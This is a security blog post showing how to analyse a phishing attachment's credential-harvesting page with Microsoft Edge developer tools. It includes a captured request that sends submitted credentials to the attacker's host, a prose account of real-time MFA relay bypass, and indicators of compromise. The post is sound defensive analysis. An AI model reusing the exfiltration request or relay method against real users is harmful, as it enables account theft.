How to examine a credential harvesting page using Microsoft Edge
A practical guide to using Microsoft Edge to examine heavily obfuscated JavaScript in a credential harvesting page
Recently I analyzed a credential harvesting page with some interesting characteristics that made a great teaching moment. In this post, I’ll go over how I used the developer tools built into Microsoft Edge to examine the credential harvesting page.
Credential harvesting pages are fake login forms. When a user is tricked into using that login form to submit their credentials, those credentials are sent off to someone else. From there, those stolen credentials can be sold on underground markets, used to launch attacks, or both. Credential harvesters vary widely in sophistication. Some look like they were created by someone who just learned how to write some basic HTML, and others are visually indistinguishable from legitimate login forms.
Most of the time, impact from stolen credentials can be mitigated by requiring a user to input a code from a call, text message, app, or other second factor for Multi-Factor Authentication (MFA) in addition to a password. However, MFA is not failproof. Skilled developers make credential harvesters that work to bypass MFA in real-time. This is done by using the stolen credentials on the real login form as soon as the target has used the fake one, and when the thief’s bot is challenged for the MFA code on the real login form, it uses the fake login form to ask the user for the code they received on their phone, just like the real login form would, and then pass that code to the real login form to complete the fraudulent MFA process.
The phish
Like many credential harvesting campaigns, this one used a phishing email to lure potential victims. It was sent from someone’s compromised Virgin Media email account.
What made this credential harvesting phish a little different was the use of an attachment instead of a link.
From a phishing perspective, there are many advantages to attaching a credential harvesting page instead of linking to one. The email gateway cannot rely on simple checks like the reputation of a URL or domain in a link, the code in the attachment can be highly obfuscated to bypass static scans, and because the form itself does not exploit anything on the system it will pass a sandbox test. Even if the targeted user figures out it is a scam, there is no obvious URL to report.
Warning
Always use dedicated physical and/or virtual machines on separate networks when examining malicious or potentially malicious content.
Static analysis
Before diving in with dynamic analysis and examining the the JavaScript as it executes, take a look at it as a file. The JavaScript used in the attachment is very heavily obfuscated. The content is also minified, so the code is crammed into as files lines and little whitespace as possible.
Code minification does have legitimate uses, particularity on websites used on mobile devices, where every byte saved means faster load times and less data usage. So, there are many tools to make HTML, JavaScript, and CSS minified. Fortunately, there are also many tools to reverse the process, such as the Beautify extension for Visual Studio Code.
Beautify certainly makes the code easier to read, but it does nothing to deobfiscate the code to make all those variable manipulations easier to understand. The open source project de4js can deobfiscate some JavaScript, but it was not successful in this case. I will submit this sample to the maintainers so they can find out what went wrong and fix it.
Dynamic analysis
When static analysis fails to provide all of the answers you need, preform a dynamic analysis by monitoring the activity of the page. This can be done in the developer tools built into Microsoft Edge (and most other web browsers). Microsoft Edge is a great choice of web browser for dynamic analysis of potentially malicious websites, because as the default web browser in Windows 10, it has a large personal and corporate userbase, and is therefore a frequent target. Modern versions of Microsoft Edge use Chromium, the same browser engine that is behind Google Chrome, so pages so pages should behave nearly identically in both browsers in most cases.
To open the developer tools in Microsoft Edge, click on the main … menu, navigate to More tools> Developer tools, or use the keyboard shortcut Ctrl + Shift + I.
This sample continuously calls the debugger statement in a loop as a basic form of anti-analysis. This triggers a breakpoint that stops execution when a debugger is used.
To bypass this, click on the deactivate breakpoints button, and refresh the page. When the source tab is clicked, the Developer Tools provides the option of deminifying the the code. Do that.
Unfortunately, this also deactivates any breakpoints that could be set in the debugger for line-by line dynamic analysis.
Network forensics
Once breakpoints are deactivated on the Network tab to monitor network activity, check the Preserve log and Disable cache checkboxes, then submit fake credentials in the login form.
If the credential harvesting page had been hosted at a URL instead, it is useful to toggle the Preserve log and Disable cache on before visiting a link in a fishing email, that way any redirects are captured.
Each request is listed in the left sidebar. Right-clicking on any of the requests provides an option to copy the request headers, response headers, and the response bodies. This is the full request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
GET /rkFyMnr1Lndz4HfW22x2qLPuHAuGnVdWEUO2HlC4/T8rcLqB3Wl84kJhezG1cTALdGnVTLWY7yQvxIbnV/UQOYLWpdSGNlhiboXanQ.php?sOc9qJsBVqZihFxEBSoe=REDACTED%40REDACTED.com&wowVsfUC6toe92s7XQNn=Can%27tGuessThis! HTTP/1.1
Host: plotoperation1.3eehj3wdhdhjww3r3dkjd.com
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Microsoft Edge";v="90"
Accept: application/json, text/javascript, */*; q=0.01
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.51
Origin: null
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
When fake credentials are submitted, this sample displays the message “Processing” for many seconds, before displaying an “incorrect email password” password message.
At first, it seems like this might be an artificial delay and error message, designed to trick the user into thinking that the login simply failed. However, the response from the thief’s Russian web server returned a JSON- formatted error, and the Timing tab of the developer tools shows that the server took nearly 7 seconds to respond. Taken together, these facts strongly suggest that the server is testing credentials in real time. Valid credentials were not used during testing, so It is not known if the victim would be prompted to provide a MFA code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 06 May 2021 18:31:27 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Keep-Alive: timeout=60
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=uoncani48a0iifqnqa4p4c6v55; path=/
Content-Encoding: gzip
{"msg":"errorsend"}
Passive DNS data from Farsight Security’s DNSDB revealed that l291067a.justinstalledpanel.com also pointed to the same IP address. The IP address and domains currently have 0 detections on VirusTotal.
Update : It turns out justinstalledpanel.com is used as part of the domain parking infrastructure for publicdomainregistry.com
MITRE ATT&CK techniques
- T1111 - Two-Factor Authentication Interception
- T1566 - Phishing
- T1568.002 - Dynamic Resolution: Domain Generation Algorithms
- T1583.001 - Acquire Infrastructure: Domains
MITRE ATT&CK mitigations
- M1017 - User Training
- M1021 - Restrict Web-Based Content
- Block newly registered, newly observed, uncategorized, and meaningless content domains
- M1032 - Multi-Factor Authentication
Indicators
- plotoperation1.3eehj3wdhdhjww3r3dkjd.com (37.18.30.131)
- 3eehj3wdhdhjww3r3dkjd.com














